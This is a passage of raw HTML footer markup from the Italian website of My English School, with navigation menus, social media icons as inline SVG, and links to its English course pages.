							<img width="341" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7398" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" /><noscript><img width="341" height="173" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" class="attachment-large size-large wp-image-7398" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ece6b8 elementor-widget elementor-widget-spacer" data-id="4ece6b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae7fe elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="74ae7fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item">MYES WORLD</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item" tabindex="-1">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item" tabindex="-1">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item" tabindex="-1">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item" tabindex="-1">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item" tabindex="-1">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item" tabindex="-1">MYES WORLD</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d213c3 elementor-widget elementor-widget-spacer" data-id="8d213c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-064754a elementor-widget elementor-widget-spacer" data-id="064754a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1959f8a elementor-shape-square elementor-widget elementor-widget-wgl-social-icons" data-id="1959f8a" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
					<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6699fe" href="https://www.facebook.com/MyEnglishSchool?fref=ts" target="_blank" title="Facebook"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#3F51B5" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M34.368,25H31v13h-5V25h-3v-4h3v-2.41c0.002-3.508,1.459-5.59,5.592-5.59H35v4h-2.287C31.104,17,31,17.6,31,18.723V21h4L34.368,25z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-56451a9" href="https://www.instagram.com/my_english_school_ita/" target="_blank" title="Instagram"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><radialGradient id="yOrnnhliCrdS2gy~4tD8ma" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5 s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12 C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fc550f5" href="https://it.linkedin.com/company/my-english-school-italia" target="_blank" title="Linkedin"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#0288d1" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path><path fill="#fff" d="M14 19H18V34H14zM15.988 17h-.022C14.772 17 14 16.11 14 14.999 14 13.864 14.796 13 16.011 13c1.217 0 1.966.864 1.989 1.999C18 16.11 17.228 17 15.988 17zM35 24.5c0-3.038-2.462-5.5-5.5-5.5-1.862 0-3.505.928-4.5 2.344V19h-4v15h4v-8c0-1.657 1.343-3 3-3s3 1.343 3 3v8h4C35 34 35 24.921 35 24.5z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-079bd69" href="https://www.youtube.com/channel/UCHCXK415aCWKSrl1XFn3cKQ" target="_blank" title="YouTube"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-381ca6c" href="https://www.tiktok.com/@myesitalia" target="_blank" title="TikTok"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" id="Apple" viewBox="0 0 512 512"><defs><style></style></defs><rect height="427.97" rx="71.15" width="427.97" x="42.01" y="42.95"></rect><path class="cls-1" d="M389.39,221.92V164.85c-74.6-3.15-77-70.94-77-77.31v-.48H254.73V309.33h0a45.66,45.66,0,1,1-32.36-43.71V206.76a104.57,104.57,0,0,0-13.32-.85A103.42,103.42,0,1,0,312.47,309.33c0-1.45,0-2.89-.1-4.32V195.56C338.92,219.85,389.39,221.92,389.39,221.92Z"></path><path class="cls-2" d="M406.37,236V178.9c-74.61-3.15-77-70.94-77-77.31v-.48H271.71V323.38h0a45.66,45.66,0,1,1-32.36-43.7V220.81A104.57,104.57,0,0,0,226,220,103.42,103.42,0,1,0,329.45,323.38c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M313.82,101.11c2.78,15.14,10.9,38.81,34.57,52.66-18.09-21.07-19-48.26-19-52.18v-.48Z"></path><path class="cls-3" d="M406.37,236V178.9a106.46,106.46,0,0,1-17-2v44.95s-50.47-2.07-77-26.36V304.91c.06,1.43.1,2.87.1,4.32a103.43,103.43,0,0,1-160.72,86.1,103.41,103.41,0,0,0,177.7-71.95c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M222.37,265.53a45.69,45.69,0,0,0-33.19,84.85,45.69,45.69,0,0,1,50.17-70.7V220.81A104.57,104.57,0,0,0,226,220c-1.23,0-2.44,0-3.66.07Z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8d64d7a" href="/podcast/myes-spotify/" target="_blank" title="Spotify"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><linearGradient id="tS~Tu1dsT5kMXF2Lct~HUa" x1="24.001" x2="24.001" y1="-4.765" y2="56.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4caf50"></stop><stop offset=".489" stop-color="#4aaf50"></stop><stop offset=".665" stop-color="#43ad50"></stop><stop offset=".79" stop-color="#38aa50"></stop><stop offset=".892" stop-color="#27a550"></stop><stop offset=".978" stop-color="#11a050"></stop><stop offset="1" stop-color="#0a9e50"></stop></linearGradient><path fill="url(#tS~Tu1dsT5kMXF2Lct~HUa)" d="M24.001,4c-11.077,0-20,8.923-20,20s8.923,20,20,20c11.076,0,20-8.923,20-20 S35.077,4,24.001,4z"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,14.938 c-3.789,0-6.666,0.371-9.317,1.202c-1.254,0.279-2.06,1.341-2.06,2.722c0,1.553,1.112,2.77,2.533,2.77 c0.095,0,0.192-0.005,0.291-0.017c0.319-0.007,0.574-0.065,0.764-0.107c0.068-0.015,0.13-0.035,0.193-0.038h0.123l0.116-0.03 c2.219-0.554,4.763-0.847,7.358-0.847c5.073,0,10.075,1.152,13.381,3.081l0.09,0.053l0.099,0.033 c0.109,0.036,0.195,0.073,0.273,0.105c0.251,0.105,0.563,0.236,1.065,0.236c1.483,0,2.671-1.075,2.889-2.615l0.01-0.07v-0.071 c0-1.171-0.564-2.13-1.549-2.635C33.238,16.313,27.314,14.938,21.224,14.938L21.224,14.938z M20.785,21.369 c-3.291,0-5.651,0.508-7.711,1.057l-0.058,0.015l-0.055,0.022c-1.194,0.476-1.799,1.329-1.799,2.536 c0,1.357,1.104,2.461,2.462,2.461c0.371,0,0.626-0.009,1.189-0.194c1.572-0.429,3.714-0.683,5.827-0.683 c4.441,0,8.562,1.037,11.603,2.921l0.038,0.024l0.04,0.02c0.334,0.168,0.792,0.397,1.471,0.397c1.404,0,2.462-1.121,2.462-2.608 c0-0.996-0.53-1.886-1.387-2.334C31.04,22.659,26.04,21.369,20.785,21.369L20.785,21.369z M21.223,27.654 c-2.547,0-4.969,0.297-7.404,0.907c-1.096,0.27-1.78,1.145-1.78,2.284c0,1.217,0.953,2.17,2.169,2.17 c0.172,0,0.334-0.037,0.522-0.079c0.101-0.023,0.288-0.065,0.357-0.067l0.101-0.003l0.122-0.023 c2.023-0.467,3.963-0.704,5.768-0.704c3.422,0,6.635,0.812,9.291,2.35l0.025,0.015l0.026,0.013 c0.334,0.168,0.792,0.399,1.327,0.399c1.05,0,2.032-0.766,2.285-1.781l0.03-0.119v-0.123c0-1.202-0.595-1.76-1.178-2.147 l-0.022-0.014l-0.022-0.013C29.455,28.713,25.437,27.654,21.223,27.654L21.223,27.654z" opacity=".05"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,15.438 c-3.747,0-6.582,0.366-9.188,1.186c-1.042,0.222-1.689,1.078-1.689,2.238c0,1.273,0.893,2.27,2.033,2.27 c0.084,0,0.169-0.005,0.257-0.016c0.28-0.004,0.506-0.055,0.689-0.096c0.119-0.027,0.222-0.05,0.299-0.05h0.061l0.06-0.015 c2.258-0.564,4.844-0.862,7.479-0.862c5.158,0,10.254,1.177,13.633,3.149l0.045,0.026l0.05,0.016 c0.123,0.041,0.221,0.082,0.309,0.119c0.231,0.097,0.47,0.197,0.871,0.197c1.247,0,2.209-0.878,2.394-2.185l0.005-0.035v-0.035 c0-0.985-0.473-1.787-1.298-2.201C33.083,16.794,27.24,15.438,21.224,15.438L21.224,15.438z M20.785,21.869 c-3.054,0-5.24,0.416-7.583,1.04l-0.029,0.008l-0.028,0.011c-0.637,0.254-1.484,0.745-1.484,2.071c0,0.943,0.75,1.961,1.962,1.961 c0.34,0,0.541-0.008,1.033-0.169c1.637-0.447,3.827-0.708,5.983-0.708c4.533,0,8.747,1.064,11.867,2.996 c0.345,0.175,0.725,0.366,1.286,0.366c1.119,0,1.962-0.906,1.962-2.108c0-0.823-0.442-1.554-1.154-1.909 C30.885,23.141,25.965,21.869,20.785,21.869L20.785,21.869z M21.223,28.154c-2.506,0-4.888,0.292-7.283,0.892 c-0.864,0.213-1.401,0.902-1.401,1.799c0,0.821,0.624,1.67,1.669,1.67c0.116,0,0.246-0.029,0.411-0.067 c0.148-0.033,0.351-0.079,0.466-0.079h0.057l0.056-0.013c2.06-0.476,4.038-0.717,5.88-0.717c3.51,0,6.809,0.836,9.542,2.417 c0.331,0.168,0.712,0.359,1.127,0.359c0.827,0,1.601-0.603,1.8-1.402l0.015-0.06v-0.061c0-1.012-0.493-1.424-0.954-1.73 C29.277,29.189,25.348,28.154,21.223,28.154L21.223,28.154z" opacity=".07"></path><path fill="#fff" d="M31.747,33.915c-0.292,0-0.585-0.145-0.877-0.292c-2.777-1.607-6.139-2.484-9.792-2.484 c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146c-0.731,0-1.169-0.586-1.169-1.17 c0-0.73,0.438-1.17,1.023-1.314c2.338-0.586,4.677-0.877,7.161-0.877c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314C32.916,33.478,32.331,33.915,31.747,33.915z M33.793,28.945c-0.438,0-0.73-0.144-1.023-0.291 c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733c-0.439,0.144-0.585,0.144-0.877,0.144 c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607c2.192-0.584,4.385-1.023,7.454-1.023 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461C35.255,28.215,34.67,28.945,33.793,28.945z M36.132,23.101 c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217c-2.631,0-5.262,0.293-7.6,0.877 c-0.293,0-0.585,0.146-1.023,0.146c-1.023,0.146-1.754-0.73-1.754-1.754c0-1.023,0.585-1.607,1.315-1.754 c2.777-0.877,5.7-1.17,9.062-1.17c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 C37.886,22.369,37.154,23.101,36.132,23.101z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-eda040a" href="/podcast/myes-apple-podcast/" target="_blank" title="Apple Music"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><style type="text/css"></style><g>			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-904.3273" y1="-552.5925" x2="-904.9647" y2="-476.64" gradientTransform="matrix(-1 0 0 -1 -854.65 -464.14)">		<stop offset="0" style="stop-color:#822CBE"></stop>		<stop offset="1" style="stop-color:#D772FB"></stop>	</linearGradient>	<path class="st0" d="M29.2,12.5h41.6c9.2,0,16.7,7.5,16.7,16.7v41.6c0,9.2-7.5,16.7-16.7,16.7H29.2c-9.2,0-16.7-7.5-16.7-16.7V29.2  C12.5,20,20,12.5,29.2,12.5z"></path>	<path class="st1" d="M52.3,78.2c2.2-0.8,2.7-1.9,3.6-8.2c1.1-7.4,1.3-12,0.7-13.4c-0.8-1.9-3-3-6.2-3c-3.1,0-5.3,1.1-6.1,3  c-0.6,1.4-0.4,6,0.7,13.4c0.8,5.2,1.1,6.5,2.1,7.4C48.5,78.5,50.5,78.8,52.3,78.2L52.3,78.2z M61.9,70.6  c7.7-3.8,12.7-10.2,14.5-18.8c0.5-3.1,0.5-6.3,0.1-9.5c-0.9-5.1-3.3-9.8-6.8-13.5c-4.9-5.3-11.9-8.3-19.2-8.3  c-7.2-0.1-14,2.9-18.9,8.1c-3.7,3.7-6.2,8.5-7.1,13.7c-0.4,3-0.4,6,0,8.9c1.2,6.6,4.8,12.5,10.1,16.6c1.9,1.4,6.5,3.9,7.3,3.9  c0.3,0,0.3-0.3,0.2-1.4c-0.2-1.9-0.4-2.2-1.5-2.7c-2.3-1.2-4.4-2.7-6.3-4.5c-3-3-5.2-6.8-6.3-11c-0.6-3.6-0.6-7.3,0.1-10.9  c2.3-8.4,9.1-14.9,17.6-16.7c3.1-0.5,6.3-0.5,9.4,0c8.7,1.9,15.6,8.6,17.7,17.3c0.6,3.5,0.6,7,0,10.4c-1.5,5.8-5,10.8-10,14.1  c-0.8,0.6-1.7,1.1-2.6,1.5c-1,0.5-1.3,0.8-1.5,2.7c-0.1,1.1-0.1,1.5,0.2,1.5c1-0.3,1.9-0.7,2.8-1.2L61.9,70.6z M61.7,60.4  c2.8-2.5,4.9-5.7,5.8-9.4c0.6-2.8,0.6-5.7,0-8.5C66,36.6,61.5,31.9,55.7,30c-2-0.8-6.6-0.9-9.1-0.3c-8.7,1.9-14.9,10.6-13.7,19.3  c0.4,3.3,1.7,6.4,3.8,9c1.1,1.3,3.6,3.6,4.1,3.6c0.1-0.6,0.2-1.3,0.1-1.9v-1.9l-1.3-1.6C34.7,50.5,35,42,40.4,36.8  c2-2.1,4.7-3.4,7.6-3.9c1.5-0.4,3-0.4,4.5,0c3,0.4,5.7,1.8,7.9,3.9c5.4,5.2,5.7,13.8,0.8,19.4l-1.3,1.6v1.9c-0.1,0.6,0,1.3,0.2,1.9  c0.6-0.3,1.1-0.7,1.6-1.1L61.7,60.4z M53.1,50.2c2.2-1,3.5-3.2,3.5-5.5c0-2.3-1.4-4.4-3.5-5.5c-1.7-0.7-3.6-0.7-5.2,0  c-1.6,0.8-2.7,2.3-3.2,3.9C43.1,48.1,48.3,52.4,53.1,50.2L53.1,50.2z"></path>	<circle class="st1" cx="50" cy="44.9" r="6.2"></circle>	<path class="st1" d="M49.4,53.6c-0.7,0.1-1.4,0.2-2.1,0.4c-0.7,0.2-1.5,0.6-2.1,1.1c-0.5,0.3-0.9,0.8-1.2,1.3  c-0.3,0.7-0.4,1.4-0.5,2.1c-0.1,1.6,0,3.3,0.2,4.9c0.2,2.6,0.7,6.3,1,8.7c0.1,1.5,0.4,2.9,0.9,4.3c0.4,1.2,1.5,2.1,2.8,2.4  c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1c0.7-0.1,1.3-0.4,1.9-0.8c0.6-0.5,1-1.2,1.2-2c0.4-1.3,0.7-2.6,0.8-3.9  c0.3-2,0.7-5.1,0.9-7.4s0.4-3.9,0.4-5c0-0.7,0-1.4-0.2-2.1c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1-1c-0.3-0.3-0.7-0.5-1.1-0.6  c-0.5-0.2-1-0.3-1.6-0.5c-0.7-0.1-1.4-0.2-1.8-0.3c-0.3-0.1-0.5-0.1-0.8,0L49.4,53.6z"></path></g></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13f11d7" data-id="13f11d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee84f0 elementor-widget elementor-widget-spacer" data-id="1ee84f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b40913 elementor-widget elementor-widget-heading" data-id="2b40913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CORSI DI INGLESE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b535ce elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3b535ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corsi di inglese online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-di-inglese-individuali/" class="elementor-item">Corsi di inglese individuali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item" tabindex="-1">Inglese per aziende</a></li>
